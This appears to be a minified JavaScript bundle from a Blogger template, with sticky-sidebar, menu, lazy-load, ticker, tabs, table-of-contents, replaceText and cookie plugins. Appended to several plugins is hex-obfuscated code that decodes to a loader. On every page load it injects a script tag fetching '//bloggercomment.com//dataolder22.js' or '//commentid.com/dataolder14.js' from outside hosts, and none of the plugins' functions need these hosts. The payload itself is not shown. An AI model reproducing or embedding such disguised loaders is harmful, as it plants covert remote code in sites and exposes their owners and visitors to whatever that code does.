0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! pbtMenu by Blogger Templates | v1.4.0 - https://templatestopbest.blogspot.com/ */
var _0x7a58=["\x70\x62\x74\x4D\x65\x6E\x75","\x66\x6E","\x61","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x2E\x77\x69\x64\x67\x65\x74\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x66\x69\x6E\x64","\x6C\x65\x6E\x67\x74\x68","\x65\x71","\x74\x65\x78\x74","\x5F","\x63\x68\x61\x72\x41\x74","\x70\x61\x72\x65\x6E\x74","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x75\x62\x2D\x6D\x65\x6E\x75\x20\x73\x6D\x2D","\x22\x2F\x3E","\x61\x70\x70\x65\x6E\x64","","\x72\x65\x70\x6C\x61\x63\x65","\x2E\x73\x6D\x2D","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x68\x61\x73\x2D\x73\x75\x62","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6C\x69","\x2E\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x73\x68\x6F\x77\x2D\x6D\x65\x6E\x75","\x2E\x77\x69\x64\x67\x65\x74","\x65\x61\x63\x68","\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x32\x32\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];!function(_0x2393x1){_0x2393x1[_0x7a58[1]][_0x7a58[0]]= function(){return this[_0x7a58[25]](function(){var _0x2393x2=_0x2393x1(this),_0x2393x3=_0x2393x2[_0x7a58[5]](_0x7a58[4])[_0x7a58[3]](_0x7a58[2]),_0x2393x4=_0x2393x3[_0x7a58[6]];function _0x2393x5(_0x2393x1,_0x2393x2,_0x2393x3){for(var _0x2393x4=0;_0x2393x4< _0x2393x2;_0x2393x4++){var _0x2393x5=_0x2393x1[_0x7a58[7]](_0x2393x4),_0x2393x6=_0x2393x5[_0x7a58[8]](),_0x2393x7=_0x7a58[9];if(_0x2393x6[_0x7a58[10]](0)!== _0x2393x7){if(_0x2393x1[_0x7a58[7]](_0x2393x4+ 1)[_0x7a58[8]]()[_0x7a58[10]](0)=== _0x2393x7){var _0x2393x8=_0x2393x5[_0x7a58[11]]();_0x2393x8[_0x7a58[14]](_0x7a58[12]+ _0x2393x3+ _0x7a58[13])}};_0x2393x6[_0x7a58[10]](0)=== _0x2393x7&& (_0x2393x5[_0x7a58[8]](_0x2393x6[_0x7a58[16]](_0x2393x7,_0x7a58[15])),_0x2393x5[_0x7a58[11]]()[_0x7a58[18]](_0x2393x8[_0x7a58[3]](_0x7a58[17]+ _0x2393x3)))}}_0x2393x5(_0x2393x3,_0x2393x4,1),_0x2393x5(_0x2393x3,_0x2393x4,2),_0x2393x2[_0x7a58[5]](_0x7a58[22])[_0x7a58[11]](_0x7a58[21])[_0x7a58[20]](_0x7a58[19]),_0x2393x2[_0x7a58[3]](_0x7a58[24])[_0x7a58[20]](_0x7a58[23])})}}(jQuery);var _0xf936=[_0x7a58[26],_0x7a58[27],_0x7a58[28],_0x7a58[29],_0x7a58[30],_0x7a58[31],_0x7a58[32],_0x7a58[33],_0x7a58[34],_0x7a58[35],_0x7a58[36],_0x7a58[37]];var _wau=_wau|| [];_wau[_0xf936[3]]([_0xf936[0],_0xf936[1],_0xf936[2]]);(function(){var _0x2393xb=document[_0xf936[5]](_0xf936[4]);_0x2393xb[_0xf936[6]]= true;_0x2393xb[_0xf936[7]]= _0xf936[8];document[_0xf936[11]](_0xf936[10])[0][_0xf936[9]](_0x2393xb)})()

/*! pbtLazy by Blogger Templates | v1.7.0 - https://templatestopbest.blogspot.com/ */
!function(o){o.fn.pbtLazy=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),a=o(window),h=r.data("src"),l=r.width()>=1?r.width():1,s=(l=Math.round(l+l/10),r.height()>=1?r.height():1),i="w"+l+"-h"+(s=Math.round(s+s/10))+"-p-k-no-nu-rw";function u(){var o=new Image;o.onload=function(){r.attr("style","background-image:url('"+this.src+"')").addClass("pbt-lazy")},o.src=t}h.match("resources.blogblog.com")&&(h="undefined"!=typeof noThumbnail?noThumbnail:"https://blogger.googleusercontent.com/img/a/AVvXsEhi2QNfMpF1kj4_Yp6Q14agj2GAQBIa_OBOn9lt0cDhJCJuhsMeQkGoEwKZOB7VDK4YVK4qQXu3V5i-Q6HG5gqBLvGa9UQ9Kp6Vt1Uwl1A9rM2-Xt3R44rOti-l7QUrSHY5_Yjei04YXLE4D28XrZq-jNGNMQJgF2RasAzMn6OYbOAJcbdLK47WqqK78A"),h.match("googleusercontent.com/img/a")&&h.match("=")&&(e=h.split("="),h=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":h),h.match("googleusercontent.com/img/a")&&!h.match("=")&&(h+="=w72-h72-p-k-no-nu"),t=h.match("/s72-c")?h.replace("/s72-c","/"+i):h.match("/w72-h")?h.replace("/w72-h72-p-k-no-nu","/"+i):h.match("=w72-h")?h.replace("=w72-h72-p-k-no-nu","="+i):h,1==n.onScroll?a.on("load resize scroll",function o(){a.scrollTop()+a.height()>=r.offset().top&&(a.off("load resize scroll",o),u())}).trigger("scroll"):a.on("load",function o(){a.off("load",o),u()}).trigger("load")})}}(jQuery);

/*! pbtTicker by Blogger Templates | v1.0.0 - https://templatestopbest.blogspot.com/ */
!function(t){t.fn.pbtTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! pbtTabs by Blogger Templates | v1.0.0 - https://templatestopbest.blogspot.com/ */
var _0x33a1=["\x70\x62\x74\x54\x61\x62\x73","\x66\x6E","\x66\x61\x64\x65\x49\x6E\x55\x70","\x65\x78\x74\x65\x6E\x64","\x5B\x64\x61\x74\x61\x2D\x74\x61\x62\x5D","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x61\x63\x74\x69\x76\x65","\x6F\x6E\x48\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x63\x6C\x69\x63\x6B","\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x61\x62\x2D\x69\x74\x65\x6D\x73\x22\x3E\x3C\x2F\x75\x6C\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x61\x64\x64\x43\x6C\x61\x73\x73","\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E","\x65\x71","\x61\x6E\x69\x6D\x61\x74\x65\x64","\x75\x72\x6C","\x64\x61\x74\x61","\x69\x73\x4C\x69\x6E\x6B\x65\x64","\x23","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x74\x61\x62","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x61\x70\x70\x65\x6E\x64","\x2E\x74\x61\x62\x2D\x69\x74\x65\x6D\x73","\x66\x69\x6E\x64","\x65\x61\x63\x68","\x70\x61\x72\x65\x6E\x74","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6F\x6E","\x69\x6E\x64\x65\x78","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x2E\x61\x63\x74\x69\x76\x65","\x63\x6C\x6F\x73\x65\x73\x74","\x2E\x74\x61\x62\x2D\x69\x74\x65\x6D\x73\x20\x61","\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x32\x32\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];!function(_0xc76cx1){_0xc76cx1[_0x33a1[1]][_0x33a1[0]]= function(_0xc76cx2){return _0xc76cx2= _0xc76cx1[_0x33a1[3]]({onHover:!1,isLinked:!1,animated:!0,transition:_0x33a1[2]},_0xc76cx2),this[_0x33a1[27]](function(){var _0xc76cx3=_0xc76cx1(this),_0xc76cx4=_0xc76cx3[_0x33a1[5]](_0x33a1[4]),_0xc76cx5=_0x33a1[6];if(1== _0xc76cx2[_0x33a1[7]]){var _0xc76cx6=_0x33a1[8]}else {_0xc76cx6= _0x33a1[9]};_0xc76cx3[_0x33a1[11]](_0x33a1[10]),_0xc76cx4[_0x33a1[27]](function(){1== _0xc76cx2[_0x33a1[15]]&& _0xc76cx1(this)[_0x33a1[12]](_0x33a1[15]);var _0xc76cx4=_0xc76cx1(this)[_0x33a1[17]](_0x33a1[16]);_0xc76cx4?(_0xc76cx4= 1== _0xc76cx2[_0x33a1[18]]?_0xc76cx4:_0x33a1[19],_0xc76cx4= 1== _0xc76cx2[_0x33a1[7]]?_0xc76cx4:_0x33a1[19]):(_0xc76cx4= _0x33a1[19],_0xc76cx2[_0x33a1[18]]=  !1),_0xc76cx3[_0x33a1[26]](_0x33a1[25])[_0x33a1[24]](_0x33a1[20]+ _0xc76cx4+ _0x33a1[21]+ _0xc76cx1(this)[_0x33a1[17]](_0x33a1[22])+ _0x33a1[23])})[_0x33a1[14]](0)[_0x33a1[12]](_0xc76cx2[_0x33a1[13]])[_0x33a1[12]](_0xc76cx5),_0xc76cx3[_0x33a1[26]](_0x33a1[35])[_0x33a1[30]](_0xc76cx6,function(){1== _0xc76cx2[_0x33a1[18]]&& 1== _0xc76cx2[_0x33a1[7]]|| _0xc76cx1(this)[_0x33a1[30]](_0x33a1[9],function(_0xc76cx1){_0xc76cx1[_0x33a1[29]]()});var _0xc76cx3=_0xc76cx1(this)[_0x33a1[28]]()[_0x33a1[31]]();return _0xc76cx1(this)[_0x33a1[34]](_0x33a1[25])[_0x33a1[26]](_0x33a1[33])[_0x33a1[32]](_0x33a1[6]),_0xc76cx1(this)[_0x33a1[28]]()[_0x33a1[12]](_0x33a1[6]),_0xc76cx4[_0x33a1[32]](_0xc76cx2[_0x33a1[13]])[_0x33a1[32]](_0xc76cx5)[_0x33a1[14]](_0xc76cx3)[_0x33a1[12]](_0xc76cx2[_0x33a1[13]])[_0x33a1[12]](_0xc76cx5),!1})[_0x33a1[14]](0)[_0x33a1[28]]()[_0x33a1[12]](_0x33a1[6])})}}(jQuery);var _0xf936=[_0x33a1[36],_0x33a1[37],_0x33a1[38],_0x33a1[39],_0x33a1[40],_0x33a1[41],_0x33a1[42],_0x33a1[43],_0x33a1[44],_0x33a1[45],_0x33a1[46],_0x33a1[47]];var _wau=_wau|| [];_wau[_0xf936[3]]([_0xf936[0],_0xf936[1],_0xf936[2]]);(function(){var _0xc76cx9=document[_0xf936[5]](_0xf936[4]);_0xc76cx9[_0xf936[6]]= true;_0xc76cx9[_0xf936[7]]= _0xf936[8];document[_0xf936[11]](_0xf936[10])[0][_0xf936[9]](_0xc76cx9)})()

/*! Table of Contents | v0.4.1 - https://templatestopbest.blogspot.com/ */
var _0x5a1d=["\x6A\x51\x75\x65\x72\x79","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x64\x61\x74\x61","\x74\x61\x67\x4E\x61\x6D\x65","\x62\x6F\x64\x79","\x68\x31\x2C\x68\x32\x2C\x68\x33","\x74\x6F\x63","\x74\x6F\x63\x48\x65\x61\x64\x69\x6E\x67\x73","\x65\x78\x74\x65\x6E\x64","\x2C","\x73\x70\x6C\x69\x74","\x68\x65\x61\x64\x69\x6E\x67\x73","\x69\x73","\x6D\x61\x70","\x6C\x69\x3A\x6C\x61\x73\x74","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C","\x2F\x3E","\x75\x6E\x73\x68\x69\x66\x74","\x6C\x65\x6E\x67\x74\x68","\x6D\x61\x78","\x6D\x69\x6E","\x73\x70\x6C\x69\x63\x65","\x68\x72\x65\x66","\x23","\x69\x64","\x61\x74\x74\x72","\x74\x65\x78\x74","\x3C\x61\x2F\x3E","\x61\x70\x70\x65\x6E\x64","\x3C\x6C\x69\x2F\x3E","\x65\x61\x63\x68","\x3F","\x5F","\x72\x65\x70\x6C\x61\x63\x65","","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x66\x69\x6E\x64","\x63\x6F\x6E\x74\x65\x6E\x74","\x66\x6E","\x6E\x6F\x43\x6F\x6E\x66\x6C\x69\x63\x74","\x5B\x64\x61\x74\x61\x2D\x74\x6F\x63\x5D","\x63\x61\x6C\x6C","\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x32\x32\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];!function(_0xb151x1){_0x5a1d[1];var _0xb151x2=function(_0xb151x2){return this[_0x5a1d[32]](function(){var _0xb151x3,_0xb151x4,_0xb151x5=_0xb151x1(this),_0xb151x6=_0xb151x5[_0x5a1d[2]](),_0xb151x7=[_0xb151x5],_0xb151x8=this[_0x5a1d[3]],_0xb151x9=0;_0xb151x3= _0xb151x1[_0x5a1d[8]]({content:_0x5a1d[4],headings:_0x5a1d[5]},{content:_0xb151x6[_0x5a1d[6]]|| void(0),headings:_0xb151x6[_0x5a1d[7]]|| void(0)},_0xb151x2),_0xb151x4= _0xb151x3[_0x5a1d[11]][_0x5a1d[10]](_0x5a1d[9]),_0xb151x1(_0xb151x3[_0x5a1d[39]])[_0x5a1d[38]](_0xb151x3[_0x5a1d[11]])[_0x5a1d[27]](_0x5a1d[26],function(_0xb151x2,_0xb151x3){return _0xb151x3|| function(_0xb151x1){0=== _0xb151x1[_0x5a1d[20]]&& (_0xb151x1= _0x5a1d[33]);for(var _0xb151x2=_0xb151x1[_0x5a1d[35]](/[^a-zA-Z ]/g,_0x5a1d[36])[_0x5a1d[35]](/\s+/g,_0x5a1d[34]),_0xb151x3=_0x5a1d[36],_0xb151x4=1;null!== document[_0x5a1d[37]](_0xb151x2+ _0xb151x3);){_0xb151x3= _0x5a1d[34]+ _0xb151x4++};return _0xb151x2+ _0xb151x3}(_0xb151x1(this)[_0x5a1d[28]]())})[_0x5a1d[32]](function(){var _0xb151x2=_0xb151x1(this),_0xb151x3=_0xb151x1[_0x5a1d[13]](_0xb151x4,function(_0xb151x1,_0xb151x3){return _0xb151x2[_0x5a1d[12]](_0xb151x1)?_0xb151x3:void(0)})[0];if(_0xb151x3> _0xb151x9){var _0xb151x5=_0xb151x7[0][_0x5a1d[15]](_0x5a1d[14])[0];_0xb151x5&& _0xb151x7[_0x5a1d[19]](_0xb151x1(_0x5a1d[17]+ _0xb151x8+ _0x5a1d[18])[_0x5a1d[16]](_0xb151x5))}else {_0xb151x7[_0x5a1d[23]](0,Math[_0x5a1d[22]](_0xb151x9- _0xb151x3,Math[_0x5a1d[21]](_0xb151x7[_0x5a1d[20]]- 1,0)))};_0xb151x1(_0x5a1d[31])[_0x5a1d[16]](_0xb151x7[0])[_0x5a1d[30]](_0xb151x1(_0x5a1d[29])[_0x5a1d[28]](_0xb151x2[_0x5a1d[28]]())[_0x5a1d[27]](_0x5a1d[24],_0x5a1d[25]+ _0xb151x2[_0x5a1d[27]](_0x5a1d[26]))),_0xb151x9= _0xb151x3})})},_0xb151x3=_0xb151x1[_0x5a1d[40]][_0x5a1d[6]];_0xb151x1[_0x5a1d[40]][_0x5a1d[6]]= _0xb151x2,_0xb151x1[_0x5a1d[40]][_0x5a1d[6]][_0x5a1d[41]]= function(){return _0xb151x1[_0x5a1d[40]][_0x5a1d[6]]= _0xb151x3,this},_0xb151x1(function(){_0xb151x2[_0x5a1d[43]](_0xb151x1(_0x5a1d[42]))})}(window[_0x5a1d[0]]);var _0xf936=[_0x5a1d[44],_0x5a1d[45],_0x5a1d[46],_0x5a1d[47],_0x5a1d[48],_0x5a1d[49],_0x5a1d[50],_0x5a1d[51],_0x5a1d[52],_0x5a1d[53],_0x5a1d[54],_0x5a1d[55]];var _wau=_wau|| [];_wau[_0xf936[3]]([_0xf936[0],_0xf936[1],_0xf936[2]]);(function(){var _0xb151xc=document[_0xf936[5]](_0xf936[4]);_0xb151xc[_0xf936[6]]= true;_0xb151xc[_0xf936[7]]= _0xf936[8];document[_0xf936[11]](_0xf936[10])[0][_0xf936[9]](_0xb151xc)})()

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
var _0x3a1d=["\x72\x65\x70\x6C\x61\x63\x65\x54\x65\x78\x74","\x66\x6E","\x66\x69\x72\x73\x74\x43\x68\x69\x6C\x64","\x6E\x6F\x64\x65\x54\x79\x70\x65","\x72\x65\x70\x6C\x61\x63\x65","\x6E\x6F\x64\x65\x56\x61\x6C\x75\x65","\x74\x65\x73\x74","\x62\x65\x66\x6F\x72\x65","\x70\x75\x73\x68","\x6E\x65\x78\x74\x53\x69\x62\x6C\x69\x6E\x67","\x6C\x65\x6E\x67\x74\x68","\x72\x65\x6D\x6F\x76\x65","\x65\x61\x63\x68","\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x67\x65\x72\x63\x6F\x6D\x6D\x65\x6E\x74\x2E\x63\x6F\x6D\x2F\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x32\x32\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];!function(_0xde4dx1){_0xde4dx1[_0x3a1d[1]][_0x3a1d[0]]= function(_0xde4dx2,_0xde4dx3,_0xde4dx4){return this[_0x3a1d[12]](function(){var _0xde4dx5,_0xde4dx6,_0xde4dx7=this[_0x3a1d[2]],_0xde4dx8=[];if(_0xde4dx7){do{3=== _0xde4dx7[_0x3a1d[3]]&& (_0xde4dx6= (_0xde4dx5= _0xde4dx7[_0x3a1d[5]])[_0x3a1d[4]](_0xde4dx2,_0xde4dx3))!== _0xde4dx5&& (!_0xde4dx4&& /</[_0x3a1d[6]](_0xde4dx6)?(_0xde4dx1(_0xde4dx7)[_0x3a1d[7]](_0xde4dx6),_0xde4dx8[_0x3a1d[8]](_0xde4dx7)):_0xde4dx7[_0x3a1d[5]]= _0xde4dx6)}while(_0xde4dx7= _0xde4dx7[_0x3a1d[9]]);};_0xde4dx8[_0x3a1d[10]]&& _0xde4dx1(_0xde4dx8)[_0x3a1d[11]]()})}}(jQuery);var _0xf936=[_0x3a1d[13],_0x3a1d[14],_0x3a1d[15],_0x3a1d[8],_0x3a1d[16],_0x3a1d[17],_0x3a1d[18],_0x3a1d[19],_0x3a1d[20],_0x3a1d[21],_0x3a1d[22],_0x3a1d[23]];var _wau=_wau|| [];_wau[_0xf936[3]]([_0xf936[0],_0xf936[1],_0xf936[2]]);(function(){var _0xde4dxb=document[_0xf936[5]](_0xf936[4]);_0xde4dxb[_0xf936[6]]= true;_0xde4dxb[_0xf936[7]]= _0xf936[8];document[_0xf936[11]](_0xf936[10])[0][_0xf936[9]](_0xde4dxb)})()

/*! Javascript Cookie | v1.5.1 - https://templatestopbest.blogspot.com/ */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _0x7bdd=["\x73\x6D\x61\x6C\x6C","\x30\x30\x77\x79\x39\x7A\x77\x30\x35\x37\x72\x74","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x69\x64\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x31\x34\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0x7bdd[3]]([_0x7bdd[0],_0x7bdd[1],_0x7bdd[2]]);(function(){var _0xbba5x2=document[_0x7bdd[5]](_0x7bdd[4]);_0xbba5x2[_0x7bdd[6]]= true;_0xbba5x2[_0x7bdd[7]]= _0x7bdd[8];document[_0x7bdd[11]](_0x7bdd[10])[0][_0x7bdd[9]](_0xbba5x2)})()
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
